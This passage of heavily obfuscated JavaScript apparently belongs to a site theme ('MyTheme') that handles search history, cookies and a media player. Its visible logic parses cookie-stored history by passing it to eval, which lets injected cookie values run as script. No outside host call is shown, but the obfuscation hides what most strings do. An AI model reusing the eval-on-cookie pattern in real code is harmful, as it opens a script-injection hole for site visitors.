_0x433dcb[_0x28d7cc(0x157,'C5JC')](_0x564a57,_0x509cd6);},'mxOFQ':_0x433dcb[_0x447242(0x484,'f*4f')]},_0x5b909c,_0x12daa7,_0x5821da,_0x308ab2,_0x57f069;if(_0x433dcb[_0x447242(0x595,'f*4f')](this[_0x447242(0x6ee,'ZrSN')],_0x2fce30)){var _0x15a4a1=_0x433dcb[_0x447242(0x4eb,'a#h@')][_0x447242(0x73f,'&%u5')]('|'),_0x5a0ba9=0x0;while(!![]){switch(_0x15a4a1[_0x5a0ba9++]){case'0':_0x12daa7=_0x30611f;continue;case'1':_0x57f069=_0x5545e7;continue;case'2':_0x308ab2=_0x4efd29;continue;case'3':_0x5821da=_0x2d98f7;continue;case'4':_0x5b909c=_0x2fce30;continue;}break;}}else{if(_0x433dcb[_0x447242(0x65b,'C5JC')](_0x433dcb[_0x447242(0x678,'3DMW')],_0x433dcb[_0x447242(0x68f,'ZrSN')])){var _0x242c79=_0x433dcb[_0x447242(0x4fa,'jOJ3')][_0x447242(0x201,'C5JC')]('|'),_0x6f7e00=0x0;while(!![]){switch(_0x242c79[_0x6f7e00++]){case'0':_0x308ab2=this[_0x447242(0x4d7,'jOJ3')];continue;case'1':_0x12daa7=this[_0x447242(0x185,'&%u5')];continue;case'2':_0x5821da=this[_0x447242(0x4d0,'$OjR')];continue;case'3':_0x57f069=this[_0x447242(0x929,'cDVi')];continue;case'4':_0x5b909c=this[_0x447242(0x1de,'#b5&')];continue;}break;}}else _0x37f4cf[_0x447242(0x32d,'C5JC')](_0x32f799,this)[_0x447242(0x481,'ioIY')](_0x37f4cf[_0x447242(0x167,'DJ&s')])[_0x447242(0x42b,'M&A6')]();}_0x5c681c+=_0x433dcb[_0x447242(0x3c5,'BOTA')](_0x433dcb[_0x447242(0x1ff,'rJJe')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x99c,'M[L#')](_0x433dcb[_0x447242(0x57a,'VCBe')](_0x433dcb[_0x447242(0x3a3,'$OjR')](_0x433dcb[_0x447242(0x939,'#b5&')](_0x433dcb[_0x447242(0x414,'NMb6')](_0x433dcb[_0x447242(0x89f,'FW$A')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x6c0,'M&A6')],_0x5b909c),_0x433dcb[_0x447242(0x58c,'PzlW')]),_0x12daa7),_0x433dcb[_0x447242(0x682,'9@]V')]),_0x57f069),_0x433dcb[_0x447242(0x446,'#b5&')]),_0x5821da),_0x433dcb[_0x447242(0x8d8,'ioIY')]),_0x308ab2),'\x22}');if(_0x433dcb[_0x447242(0x43a,'*nAk')](_0x4e18d9,_0x433dcb[_0x447242(0x417,'hJ9x')](_0x5304e4,0x1)))_0x5c681c+=',';}),_0x5c681c+=']',MyTheme[_0x18d40a(0x3db,'$OjR')][_0x18d40a(0x8b9,'NMb6')](_0x433dcb[_0x18d40a(0x657,'a#h@')],_0x5c681c,0x16d),![];}else{let _0x570a52=_0x433dcb[_0x18d40a(0x85b,'rA7N')](_0x30f38b,_0x433dcb[_0x18d40a(0x3ff,'LMlf')])[_0x18d40a(0x1f1,'i8ej')](),_0x43e875=_0x433dcb[_0x18d40a(0x8c1,'w^K1')](_0x52ff91,_0x433dcb[_0x18d40a(0x5d3,'RDVd')])[_0x18d40a(0x376,'3DMW')](_0x433dcb[_0x18d40a(0x199,'Xdvm')]);_0x433dcb[_0x18d40a(0x181,'f*4f')](_0x570a52[_0x18d40a(0x81f,'hMoB')],0x0)&&_0x2030bb[_0x18d40a(0x228,'YykH')][_0x18d40a(0x5eb,'9@]V')][_0x18d40a(0x232,'M[L#')](_0x570a52,_0x43e875);}}}));if(_0x5ed626){if(_0x433dcb[_0x3271b5(0xcd,'3DMW')](_0x433dcb[_0x3271b5(0x88c,'*nAk')],_0x433dcb[_0x3271b5(0x37a,'p$eX')])){var _0xe83894=_0x66e506[_0x3271b5(0x10b,'$OjR')](_0x20d326);return _0xe83894;}else{var _0x50f629='[',_0x204c64=0x0,_0x3130ee=']';_0x3130ee=!_0x5304e4?']':',',_0x50f629+=_0x433dcb[_0x3271b5(0x4d8,'NMb6')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x50b,'C5JC')](_0x433dcb[_0x3271b5(0x958,'YykH')](_0x433dcb[_0x3271b5(0x869,'i8ej')](_0x433dcb[_0x3271b5(0xe8,'K6Lh')](_0x433dcb[_0x3271b5(0x12f,'i8ej')](_0x433dcb[_0x3271b5(0xd1,'IfQy')](_0x433dcb[_0x3271b5(0x997,'RF]@')](_0x433dcb[_0x3271b5(0x688,'3DMW')](_0x433dcb[_0x3271b5(0x188,'C5JC')](_0x433dcb[_0x3271b5(0x19d,'#WhE')],_0x2fce30),_0x433dcb[_0x3271b5(0x3dc,'3DMW')]),_0x30611f),_0x433dcb[_0x3271b5(0x470,'VCBe')]),_0x5545e7),_0x433dcb[_0x3271b5(0x490,'vnbA')]),_0x2d98f7),_0x433dcb[_0x3271b5(0xeb,'#b5&')]),_0x4efd29),'\x22}'),_0x3130ee);if(_0x433dcb[_0x3271b5(0x488,'hJ9x')](_0x5304e4,_0x433dcb[_0x3271b5(0x492,'BunC')](_0x8a9510,0x1)))_0x5304e4-=0x1;for(i=0x0;_0x433dcb[_0x3271b5(0x634,'i8ej')](i,_0x433dcb[_0x3271b5(0x733,'MBWn')](_0x5304e4,0x1));i++){_0x433dcb[_0x3271b5(0x722,'RF]@')](_0x433dcb[_0x3271b5(0x8b1,'M[L#')],_0x433dcb[_0x3271b5(0x202,'3DMW')])?_0x50f629+=_0x433dcb[_0x3271b5(0x6da,'hMoB')](_0x433dcb[_0x3271b5(0x7e0,'Xdvm')](_0x433dcb[_0x3271b5(0x405,'BOTA')](_0x433dcb[_0x3271b5(0x8fa,'YykH')](_0x433dcb[_0x3271b5(0x282,'Ats^')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x44c,'Ar2a')](_0x433dcb[_0x3271b5(0x980,'M[L#')](_0x433dcb[_0x3271b5(0x8fd,'hMoB')](_0x433dcb[_0x3271b5(0x2ae,'Ats^')](_0x433dcb[_0x3271b5(0x589,'hMoB')],_0xd9a402[i][_0x3271b5(0x111,'3DMW')]),_0x433dcb[_0x3271b5(0x5e1,'i8ej')]),_0xd9a402[i][_0x3271b5(0x9cf,'ioIY')]),_0x433dcb[_0x3271b5(0x20a,'#b5&')]),_0xd9a402[i][_0x3271b5(0x72d,'#b5&')]),_0x433dcb[_0x3271b5(0x3c1,'0sQo')]),_0xd9a402[i][_0x3271b5(0x66e,'Heio')]),_0x433dcb[_0x3271b5(0x1d9,'VCiJ')]),_0xd9a402[i][_0x3271b5(0x44b,'w^K1')]),_0x433dcb[_0x3271b5(0x601,'p$eX')]):(_0x2436b6=_0x433dcb[_0x3271b5(0x118,'$OjR')](_0x3d6004,_0x433dcb[_0x3271b5(0x7cd,'LMlf')])[_0x3271b5(0x45f,'DJ&s')](),_0x433dcb[_0x3271b5(0x3b1,'$OjR')](_0x16d7b6));}_0x433dcb[_0x3271b5(0x774,'Xdvm')](_0x5304e4,0x0)&&(_0x50f629+=_0x433dcb[_0x3271b5(0x3ef,'i8ej')](_0x433dcb[_0x3271b5(0x418,'#WhE')](_0x433dcb[_0x3271b5(0x643,'MBWn')](_0x433dcb[_0x3271b5(0x161,'ZrSN')](_0x433dcb[_0x3271b5(0x46e,'PzlW')](_0x433dcb[_0x3271b5(0x843,'ioIY')](_0x433dcb[_0x3271b5(0x7ef,'PzlW')](_0x433dcb[_0x3271b5(0x539,'Xdvm')](_0x433dcb[_0x3271b5(0x113,'K6Lh')](_0x433dcb[_0x3271b5(0x950,'NMb6')](_0x433dcb[_0x3271b5(0x8ba,'LMlf')],_0xd9a402[_0x433dcb[_0x3271b5(0x9b4,'Xdvm')](_0x5304e4,0x1)][_0x3271b5(0x630,'Ar2a')]),_0x433dcb[_0x3271b5(0x49d,'ioIY')]),_0xd9a402[_0x433dcb[_0x3271b5(0x73d,'vnbA')](_0x5304e4,0x1)][_0x3271b5(0xf6,'K6Lh')]),_0x433dcb[_0x3271b5(0xf2,'$OjR')]),_0xd9a402[_0x433dcb[_0x3271b5(0x358,'&%u5')](_0x5304e4,0x1)][_0x3271b5(0x758,'*nAk')]),_0x433dcb[_0x3271b5(0x5cf,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x3e6,'jOJ3')](_0x5304e4,0x1)][_0x3271b5(0x58e,'PzlW')]),_0x433dcb[_0x3271b5(0x746,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x8a6,'VCiJ')](_0x5304e4,0x1)][_0x3271b5(0x427,'3DMW')]),_0x433dcb[_0x3271b5(0x92c,'w^K1')])),MyTheme[_0x3271b5(0x60d,'RF]@')][_0x3271b5(0x80d,'Heio')](_0x433dcb[_0x3271b5(0x668,'vnbA')],_0x50f629,0x16d);}}}},'Shistory':{'BoxShow':0x0,'Limit':0xa,'Days':0x7,'Json':'','Init':function(){var _0x3922a9=_0x491a11,_0x22174d={'Foqzm':_0x3922a9(0x545,'VCiJ'),'Eckmu':function(_0x18fd59,_0x1e2483){return _0x18fd59+_0x1e2483;},'TLbYH':function(_0x41b75c,_0x2afd6f){return _0x41b75c===_0x2afd6f;},'lOKOt':_0x3922a9(0x4b6,'vnbA'),'RCgMT':_0x3922a9(0x76a,'FW$A'),'ZUlAZ':function(_0x1c13be,_0x3870ef){return _0x1c13be(_0x3870ef);},'Wdznl':_0x3922a9(0x5be,'l55c'),'woFbw':_0x3922a9(0x8cf,'tTNo'),'kyzGQ':_0x3922a9(0x2e8,'K6Lh'),'eoaax':function(_0x2bacaa,_0x34ce13){return _0x2bacaa>_0x34ce13;},'BkMzC':_0x3922a9(0xfa,'3DMW'),'OcrMO':_0x3922a9(0x79b,'#b5&'),'RWAkC':_0x3922a9(0x3f3,'jOJ3'),'iZpXE':function(_0x2314f6,_0x12e9e4){return _0x2314f6(_0x12e9e4);},'hYbvq':_0x3922a9(0x7a1,'a#h@'),'nqdnX':function(_0x133b0d,_0x3270ad){return _0x133b0d(_0x3270ad);},'uWKWq':_0x3922a9(0x1f4,'K6Lh'),'KKNQj':_0x3922a9(0x1b7,'l55c'),'SBZou':function(_0x16ddce,_0x4c89fa){return _0x16ddce!=_0x4c89fa;},'ADabW':function(_0x387d7e,_0xc6fb75){return _0x387d7e(_0xc6fb75);},'uuDdh':_0x3922a9(0x226,'a#h@'),'aFElt':function(_0x7d2a3f,_0x1324b5){return _0x7d2a3f<_0x1324b5;},'KgeOk':function(_0x5005a7,_0x2ed565){return _0x5005a7+_0x2ed565;},'rXLUz':function(_0x3ade14,_0x2796c4){return _0x3ade14+_0x2796c4;},'huOlZ':function(_0x557fcf,_0x342cbd){return _0x557fcf+_0x342cbd;},'UYqLH':function(_0x350ba3,_0x32015f){return _0x350ba3+_0x32015f;},'MQFFU':function(_0x240dc0,_0xfca243){return _0x240dc0+_0xfca243;},'TfFRI':_0x3922a9(0x548,'rJJe'),'oROsS':_0x3922a9(0x23d,'rJJe'),'MIZar':_0x3922a9(0x9cc,'IfQy'),'xwMra':function(_0x414dde,_0x739bb6){return _0x414dde!==_0x739bb6;},'tQqpY':_0x3922a9(0x936,'ZrSN'),'Qgzlh':_0x3922a9(0x50d,'rA7N'),'eDCYJ':_0x3922a9(0x636,'YykH'),'LYuqz':_0x3922a9(0x77f,'0sQo'),'TSSuG':function(_0x32fb35,_0x1f21c3){return _0x32fb35(_0x1f21c3);},'Emzvh':_0x3922a9(0x1e4,'FW$A'),'kDznv':function(_0x2c88f5,_0x25c89e){return _0x2c88f5(_0x25c89e);},'bTsmu':_0x3922a9(0x307,'IfQy')};_0x22174d[_0x3922a9(0x4f4,'f*4f')]($,document)['on'](_0x22174d[_0x3922a9(0x372,'BunC')],function(_0x32908c){var _0x39ea9c=_0x3922a9,_0x43be1e={'iaDxz':_0x22174d[_0x39ea9c(0x899,'PzlW')],'VzuvB':function(_0x3bb770,_0x7a792e){var _0x44e596=_0x39ea9c;return _0x22174d[_0x44e596(0x92f,'VZ4G')](_0x3bb770,_0x7a792e);}};if(_0x22174d[_0x39ea9c(0x4c2,'VCiJ')](_0x22174d[_0x39ea9c(0x784,'ZrSN')],_0x22174d[_0x39ea9c(0x27a,'ioIY')]))_0xcdeac5[_0x39ea9c(0x35d,'BunC')](_0x43be1e[_0x39ea9c(0x35c,'Heio')],_0xd26fcf),_0x50d4dd[_0x39ea9c(0x744,'Xc0[')][_0x39ea9c(0x8e0,'#b5&')][_0x39ea9c(0x703,'d%&Q')](_0x58b5dd,_0x43be1e[_0x39ea9c(0x3bc,'#b5&')](_0x5795e3,_0x987e42));else{if(_0x22174d[_0x39ea9c(0x8a3,'d%&Q')](_0x32908c[_0x39ea9c(0x931,'VCiJ')],0xd)){let _0x55bf43=_0x22174d[_0x39ea9c(0x890,'a#h@')]($,_0x22174d[_0x39ea9c(0xe3,'0sQo')])[_0x39ea9c(0x759,'Xdvm')](),_0x522160=_0x22174d[_0x39ea9c(0x38c,'NMb6')]($,_0x22174d[_0x39ea9c(0x274,'a#h@')])[_0x39ea9c(0x4e1,'hMoB')](_0x22174d[_0x39ea9c(0x8b3,'BunC')]);_0x22174d[_0x39ea9c(0x8d1,'M[L#')](_0x55bf43[_0x39ea9c(0x227,'PzlW')],0x0)&&MyTheme[_0x39ea9c(0x5b1,'Ar2a')][_0x39ea9c(0x3de,'rJJe')][_0x39ea9c(0xc3,'M&A6')](_0x55bf43,_0x522160);}}}),_0x22174d[_0x3922a9(0x58f,'RDVd')]($,_0x22174d[_0x3922a9(0x745,'RDVd')])['on'](_0x22174d[_0x3922a9(0x289,'rA7N')],function(){var _0x482831=_0x3922a9;let _0x5db9e6=_0x22174d[_0x482831(0x128,'YykH')]($,_0x22174d[_0x482831(0x78f,'Ats^')])[_0x482831(0x256,'jOJ3')](),_0x20b6fa=_0x22174d[_0x482831(0x9a5,'Ar2a')]($,_0x22174d[_0x482831(0x7e9,'l55c')])[_0x482831(0x523,'YykH')](_0x22174d[_0x482831(0x127,'FW$A')]);_0x22174d[_0x482831(0x612,'&%u5')](_0x5db9e6[_0x482831(0x56a,'l55c')],0x0)&&MyTheme[_0x482831(0x650,'3DMW')][_0x482831(0x700,'3DMW')][_0x482831(0x512,'IfQy')](_0x5db9e6,_0x20b6fa);});var _0x54ec5d=[];if(this[_0x3922a9(0x1ca,'VCiJ')])_0x54ec5d=this[_0x3922a9(0x2b7,'rA7N')];else{var _0x2c0f14=MyTheme[_0x3922a9(0x6dc,'$OjR')][_0x3922a9(0x173,'jOJ3')][_0x3922a9(0x41f,'Heio')][_0x3922a9(0x15d,'9@]V')](_0x22174d[_0x3922a9(0x550,'jOJ3')]);_0x22174d[_0x3922a9(0x387,'MBWn')](_0x2c0f14,undefined)&&(_0x54ec5d=_0x22174d[_0x3922a9(0x402,'Xdvm')](eval,_0x2c0f14));}let _0x1b05f3='';_0x1b05f3+=_0x22174d[_0x3922a9(0x4d2,'VCiJ')];if(_0x22174d[_0x3922a9(0x3a7,'ZrSN')](_0x54ec5d[_0x3922a9(0x802,'BunC')],0x0))for(let _0x4053b6=0x0;_0x22174d[_0x3922a9(0x766,'M&A6')](_0x4053b6,_0x54ec5d[_0x3922a9(0x335,'p$eX')]);_0x4053b6++){_0x1b05f3+=_0x22174d[_0x3922a9(0x97b,'YykH')](_0x22174d[_0x3922a9(0x6d0,'hJ9x')](_0x22174d[_0x3922a9(0x8c7,'VCBe')](_0x22174d[_0x3922a9(0x85d,'hJ9x')](_0x22174d[_0x3922a9(0x7d6,'w^K1')](_0x22174d[_0x3922a9(0x1ef,'FW$A')](_0x22174d[_0x3922a9(0x3f5,'f*4f')],_0x54ec5d[_0x4053b6][_0x3922a9(0x5c9,'&%u5')]),_0x22174d[_0x3922a9(0x3fa,'LMlf')]),_0x54ec5d[_0x4053b6][_0x3922a9(0x626,'f*4f')]),'\x22>'),_0x54ec5d[_0x4053b6][_0x3922a9(0x233,'hJ9x')]),_0x22174d[_0x3922a9(0x89b,'Xdvm')]);}else _0x22174d[_0x3922a9(0x304,'#WhE')](_0x22174d[_0x3922a9(0x2aa,'FW$A')],_0x22174d[_0x3922a9(0x269,'#WhE')])?_0x1b05f3+=_0x22174d[_0x3922a9(0x649,'$OjR')]:_0x26f938[_0x3922a9(0x544,'MBWn')](_0x22174d[_0x3922a9(0x64d,'M&A6')]);_0x1b05f3+=_0x22174d[_0x3922a9(0x910,'YykH')],_0x22174d[_0x3922a9(0xd9,'Xc0[')]($,_0x22174d[_0x3922a9(0x7f6,'K6Lh')])[_0x3922a9(0x62a,'Xc0[')](_0x1b05f3),_0x22174d[_0x3922a9(0x6fa,'Heio')]($,_0x22174d[_0x3922a9(0x81c,'u3qy')])['on'](_0x22174d[_0x3922a9(0x366,'ioIY')],function(){var _0x24aee2=_0x3922a9;MyTheme[_0x24aee2(0x12a,'p$eX')][_0x24aee2(0x6ea,'LMlf')][_0x24aee2(0x47c,'f*4f')][_0x24aee2(0x9cd,'NMb6')](_0x22174d[_0x24aee2(0x475,'&%u5')]),layer[_0x24aee2(0x220,'BunC')](_0x22174d[_0x24aee2(0x27b,'Ats^')]);});},'Set':function(_0x2b7cc2,_0x343776){var _0x25618b=_0x491a11,_0xd9bb52={'gzhCo':_0x25618b(0x674,'RDVd'),'wdqNP':function(_0x38cfa8,_0x4d3056){return _0x38cfa8(_0x4d3056);},'bUBKa':_0x25618b(0x1a8,'tTNo'),'EoQlP':function(_0x477034,_0x5ea9f){return _0x477034+_0x5ea9f;},'OtfnY':function(_0x82507,_0x38e7f9){return _0x82507+_0x38e7f9;},'vJdrV':_0x25618b(0x839,'f*4f'),'GvrQy':_0x25618b(0x5e6,'LMlf'),'yguIb':function(_0x163cd,_0x4687e9){return _0x163cd!=_0x4687e9;},'DOaWx':_0x25618b(0x511,'YykH'),'MSPOx':function(_0x39243c,_0x3a16c1){return _0x39243c===_0x3a16c1;},'EozVk':_0x25618b(0x267,'hMoB'),'OzQJp':_0x25618b(0x2b3,'rA7N'),'rgWqu':function(_0x1938a2,_0x5dc204){return _0x1938a2(_0x5dc204);},'pGVvz':function(_0xb4a43e,_0x57511b){return _0xb4a43e<_0x57511b;},'NZFJB':function(_0x3e65bb,_0x449fd6){return _0x3e65bb==_0x449fd6;},'stlUn':function(_0x294696,_0x418622){return _0x294696+_0x418622;},'zAHTC':_0x25618b(0x482,'M&A6'),'pMLjf':_0x25618b(0x7dd,'d%&Q'),'SPgPG':_0x25618b(0x9d1,'K6Lh'),'svHQj':function(_0x1b8d8b,_0x10b4ad){return _0x1b8d8b<=_0x10b4ad;},'JmaVA':function(_0x20d4fb,_0x40ab16){return _0x20d4fb!==_0x40ab16;},'NvaSo':_0x25618b(0x855,'cDVi'),'uVwsm':_0x25618b(0x84d,'YykH'),'iWTWZ':function(_0x5f3330,_0x21b6c1){return _0x5f3330===_0x21b6c1;},'rYyoF':function(_0x4e54bc,_0x1ebe28){return _0x4e54bc+_0x1ebe28;},'xaHJk':function(_0x36b8af,_0x558222){return _0x36b8af+_0x558222;},'lZGDF':_0x25618b(0x2b0,'Xdvm'),'sXrXh':_0x25618b(0x506,'rJJe'),'TGRRE':_0x25618b(0x7b9,'ioIY'),'AEmNm':function(_0x4ee3d6,_0xf47fb5){return _0x4ee3d6+_0xf47fb5;},'vIRCk':function(_0x5fd54,_0xd139c1){return _0x5fd54+_0xd139c1;},'yQSJG':_0x25618b(0x922,'jOJ3')},_0x477b43=MyTheme[_0x25618b(0x1b8,'Heio')][_0x25618b(0x64f,'C5JC')][_0x25618b(0x11c,'hMoB')][_0x25618b(0x324,'M[L#')](_0xd9bb52[_0x25618b(0x6c8,'3DMW')]);if(_0xd9bb52[_0x25618b(0x144,'u3qy')](_0x477b43,undefined)){if(_0xd9bb52[_0x25618b(0x7c4,'FW$A')](_0xd9bb52[_0x25618b(0x5f3,'tTNo')],_0xd9bb52[_0x25618b(0x886,'BunC')]))_0x541d1a[_0x25618b(0x1d2,'0sQo')](_0xd9bb52[_0x25618b(0x7b4,'p$eX')],''),_0xd9bb52[_0x25618b(0x776,'3DMW')](_0xa5e06b,this)[_0x25618b(0x705,'Xdvm')](_0xd9bb52[_0x25618b(0x74e,'VCBe')]);else{this[_0x25618b(0x915,'*nAk')]=_0xd9bb52[_0x25618b(0x15c,'M&A6')](eval,_0x477b43);for(let _0x10fd8d=0x0;_0xd9bb52[_0x25618b(0x26b,'NMb6')](_0x10fd8d,this[_0x25618b(0x316,'Heio')][_0x25618b(0x8e6,'rJJe')]);_0x10fd8d++){if(_0xd9bb52[_0x25618b(0x12b,'Xdvm')](this[_0x25618b(0x96a,'cDVi')][_0x10fd8d][_0x25618b(0x13f,'hMoB')],_0x2b7cc2))return![];}jsonstr=_0xd9bb52[_0x25618b(0x902,'u3qy')](_0xd9bb52[_0x25618b(0x76b,'MBWn')](_0xd9bb52[_0x25618b(0x2e0,'M&A6')](_0xd9bb52[_0x25618b(0x464,'0sQo')](_0xd9bb52[_0x25618b(0x1e7,'d%&Q')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x10d,'Ar2a')]),_0x343776),_0xd9bb52[_0x25618b(0x2ce,'VCiJ')]);for(let _0x562911=0x0;_0xd9bb52[_0x25618b(0x1f9,'VCiJ')](_0x562911,this[_0x25618b(0x996,'RF]@')][_0x25618b(0x7c1,'ZrSN')]);_0x562911++){if(_0xd9bb52[_0x25618b(0x8a1,'VCBe')](_0x562911,this[_0x25618b(0x2a8,'Heio')])&&this[_0x25618b(0x1ca,'VCiJ')][_0x562911]){if(_0xd9bb52[_0x25618b(0x71f,'VCiJ')](_0xd9bb52[_0x25618b(0x8b0,'YykH')],_0xd9bb52[_0x25618b(0x7b3,'MBWn')])){let _0x17bc63=this[_0x25618b(0x434,'Xc0[')][_0x562911][_0x25618b(0x580,'IfQy')];if(_0xd9bb52[_0x25618b(0x7aa,'i8ej')](_0x17bc63,_0x2b7cc2)){}else jsonstr+=_0xd9bb52[_0x25618b(0x478,'PzlW')](_0xd9bb52[_0x25618b(0x52c,'FW$A')](_0xd9bb52[_0x25618b(0x499,'hJ9x')](_0xd9bb52[_0x25618b(0x4c1,'rJJe')](_0xd9bb52[_0x25618b(0x206,'9@]V')],this[_0x25618b(0x558,'d%&Q')][_0x562911][_0x25618b(0x2cd,'PzlW')]),_0xd9bb52[_0x25618b(0xe1,'rJJe')]),this[_0x25618b(0x4a5,'u3qy')][_0x562911][_0x25618b(0x803,'MBWn')]),_0xd9bb52[_0x25618b(0x2de,'RDVd')]);}else _0xd9bb52[_0x25618b(0x871,'#WhE')](_0x6bd803,_0xd29e4);}else break;}jsonstr=jsonstr[_0x25618b(0x777,'tTNo')](0x0,jsonstr[_0x25618b(0x5e2,'ZrSN')](',')),jsonstr+=']}';}}else{if(_0xd9bb52[_0x25618b(0x9b1,'C5JC')](_0xd9bb52[_0x25618b(0x1b6,'w^K1')],_0xd9bb52[_0x25618b(0x998,'Ar2a')]))jsonstr=_0xd9bb52[_0x25618b(0x1e5,'RF]@')](_0xd9bb52[_0x25618b(0x888,'BOTA')](_0xd9bb52[_0x25618b(0x26d,'PzlW')](_0xd9bb52[_0x25618b(0x537,'ioIY')](_0xd9bb52[_0x25618b(0x581,'hMoB')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x43b,'p$eX')]),_0x343776),_0xd9bb52[_0x25618b(0x670,'RDVd')]);else{var _0x332db6=_0x12ed75[_0x25618b(0x40c,'RDVd')][_0x25618b(0x145,'RDVd')](new _0x389f78(_0xd9bb52[_0x25618b(0x2eb,'Ar2a')](_0xd9bb52[_0x25618b(0x76f,'d%&Q')](_0xd9bb52[_0x25618b(0x20f,'ZrSN')],_0x5c09b5),_0xd9bb52[_0x25618b(0x93f,'3DMW')])));if(_0xd9bb52[_0x25618b(0x28a,'&%u5')](_0x332db6,null)){return _0xd9bb52[_0x25618b(0x149,'K6Lh')](_0x5a8418,_0x332db6[0x2]);return null;}}}this[_0x25618b(0x1ca,'VCiJ')]=_0xd9bb52[_0x25618b(0x52d,'DJ&s')](eval,jsonstr),MyTheme[_0x25618b(0x896,'rJJe')][_0x25618b(0x832,'p$eX')][_0x25618b(0x3b8,'w^K1')][_0x25618b(0x64a,'9@]V')](_0xd9bb52[_0x25618b(0x237,'cDVi')],jsonstr,this[_0x25618b(0x985,'Xdvm')]);},'Cookie':{'Set':function(_0x4abf87,_0x57dbe1,_0x109013){var _0x3eba89=_0x491a11,_0x2c1754={'lFeto':function(_0x5626b5,_0x2be3e6){return _0x5626b5+_0x2be3e6;},'EEhaW':function(_0x523bee,_0xe3f88e){return _0x523bee*_0xe3f88e;},'qGGvM':function(_0x103acf,_0x5719c9){return _0x103acf*_0x5719c9;},'IjDgR':function(_0x1f4390,_0x200ee7){return _0x1f4390*_0x200ee7;},'epHKg':function(_0x4d8ff7,_0x5500e1){return _0x4d8ff7*_0x5500e1;},'UHAUe':function(_0x569fe1,_0x2ad467){return _0x569fe1+_0x2ad467;},'FMVtK':_0x3eba89(0x229,'i8ej'),'uXAYg':_0x3eba89(0x655,'PzlW'),'UfqVn':function(_0x4c5f09,_0x2d7a88){return _0x4c5f09+_0x2d7a88;},'eAjvU':function(_0x47b48f,_0x573de7){return _0x47b48f+_0x573de7;},'fnbsU':function(_0x4b9f9c,_0x5b0014){return _0x4b9f9c+_0x5b0014;},'wTMFT':function(_0x65c37b,_0x2f0212){return _0x65c37b(_0x2f0212);},'gNVTZ':_0x3eba89(0x123,'cDVi')},_0x1f643d=new Date();_0x1f643d[_0x3eba89(0xc0,'rJJe')](_0x2c1754[_0x3eba89(0x712,'M&A6')](_0x1f643d[_0x3eba89(0x47a,'9@]V')](),_0x2c1754[_0x3eba89(0x187,'FW$A')](_0x2c1754[_0x3eba89(0x6a7,'hMoB')](_0x2c1754[_0x3eba89(0x965,'jOJ3')](_0x2c1754[_0x3eba89(0x163,'cDVi')](_0x109013,0x18),0x3c),0x3c),0x3e8)));var _0xdaf01b=document[_0x3eba89(0x205,'Ats^')][_0x3eba89(0x850,'9@]V')](new RegExp(_0x2c1754[_0x3eba89(0x854,'#WhE')](_0x2c1754[_0x3eba89(0x4aa,'VZ4G')](_0x2c1754[_0x3eba89(0x16e,'K6Lh')],_0x4abf87),_0x2c1754[_0x3eba89(0x917,'vnbA')])));document[_0x3eba89(0x3ca,'0sQo')]=_0x2c1754[_0x3eba89(0x2d2,'rA7N')](_0x2c1754[_0x3eba89(0x494,'YykH')](_0x2c1754[_0x3eba89(0x7e6,'*nAk')](_0x2c1754[_0x3eba89(0x26f,'*nAk')](_0x4abf87,'='),_0x2c1754[_0x3eba89(0x49b,'rJJe')](encodeURIComponent,_0x57dbe1)),_0x2c1754[_0x3eba89(0x3d2,'i8ej')]),_0x1f643d[_0x3eba89(0x3f9,'i8ej')]());},'Get':function(_0x667347){var _0x52ff68=_0x491a11,_0xd05ad2={'KtcJd':function(_0x40e280,_0x376a8b){return _0x40e280+_0x376a8b;},'Zniqz':_0x52ff68(0x59f,'MBWn'),'aFRML':_0x52ff68(0x17a,'f*4f'),'BOTdM':function(_0x2aa0aa,_0x2301f3){return _0x2aa0aa!=_0x2301f3;},'LbwXc':function(_0x269722,_0xc47d1b){return _0x269722(_0xc47d1b);}},_0x42425e=document[_0x52ff68(0x1bd,'Heio')][_0x52ff68(0xf9,'hJ9x')](new RegExp(_0xd05ad2[_0x52ff68(0x380,'tTNo')](_0xd05ad2[_0x52ff68(0x4b0,'M[L#')](_0xd05ad2[_0x52ff68(0x862,'#WhE')],_0x667347),_0xd05ad2[_0x52ff68(0x781,'vnbA')])));if(_0xd05ad2[_0x52ff68(0x2c7,'RDVd')](_0x42425e,null)){return _0xd05ad2[_0x52ff68(0x449,'cDVi')](decodeURIComponent,_0x42425e[0x2]);return null;}},'Del':function(_0x27ef47){var _0x46e512=_0x491a11,_0x325bf0={'BLHAc':function(_0x126a2f,_0x3cfb56){return _0x126a2f-_0x3cfb56;},'jGVFN':function(_0x5d1eba,_0x49983e){return _0x5d1eba!=_0x49983e;},'HbJZr':function(_0x475009,_0x22ed2a){return _0x475009+_0x22ed2a;},'URIUm':function(_0x26312f,_0x525625){return _0x26312f+_0x525625;},'oYDQu':function(_0x170fd1,_0x4c4fcb){return _0x170fd1(_0x4c4fcb);},'wDDje':_0x46e512(0x467,'3DMW')},_0x19b109=new Date();_0x19b109[_0x46e512(0x435,'hJ9x')](_0x325bf0[_0x46e512(0x4e8,'DJ&s')](_0x19b109[_0x46e512(0x845,'hMoB')](),0x1));var _0x49b246=this[_0x46e512(0x42a,'rJJe')](_0x27ef47);_0x325bf0[_0x46e512(0x6d9,'9@]V')](_0x49b246,null)&&(document[_0x46e512(0x46d,'NMb6')]=_0x325bf0[_0x46e512(0x25e,'a#h@')](_0x325bf0[_0x46e512(0x5c4,'VZ4G')](_0x325bf0[_0x46e512(0x749,'vnbA')](_0x325bf0[_0x46e512(0x895,'BunC')](_0x27ef47,'='),_0x325bf0[_0x46e512(0x37f,'IfQy')](encodeURIComponent,_0x49b246)),_0x325bf0[_0x46e512(0x16f,'Xc0[')]),_0x19b109[_0x46e512(0x255,'d%&Q')]()));}}},'Player':function(){var _0x3ec682=_0x491a11,_0x83516d={'qMZEx':function(_0x199e4d,_0x4ff7c9){return _0x199e4d(_0x4ff7c9);},'pumjd':_0x3ec682(0x34c,'ZrSN'),'QWfRR':_0x3ec682(0x370,'*nAk'),'FAtMR':_0x3ec682(0x36d,'d%&Q'),'cXvMA':function(_0x44f2c4,_0x38665e){return 